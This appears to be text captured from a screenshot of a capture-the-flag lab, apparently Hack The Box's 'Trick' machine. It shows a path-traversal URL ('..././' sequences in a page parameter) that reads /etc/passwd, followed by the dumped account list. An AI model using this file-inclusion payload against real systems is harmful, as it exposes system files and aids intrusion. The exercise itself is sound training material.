 http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././etc/passwd
5
127.0
OWASP Juice Shop Nessus CyberChef CryptPad Privacy Hacking OSINT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin
/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display
Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash